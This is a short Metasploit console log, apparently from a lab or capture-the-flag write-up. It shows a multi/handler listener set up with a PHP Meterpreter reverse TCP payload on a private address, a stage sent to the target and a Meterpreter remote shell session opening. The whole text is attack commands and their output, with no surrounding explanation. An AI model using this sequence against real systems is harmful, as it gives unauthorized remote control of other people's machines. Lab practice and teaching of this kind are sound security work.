 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.64.23
lhost ⇒ 192.168.64.23
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.64.23:4444
[*] Sending stage (39927 bytes) to 192.168.64.21
[*] Meterpreter session 1 opened (192.168.64.23:4444 → 192.168.64.21:42850) at 2023-06-06 12:12:58 +0200
meterpreter >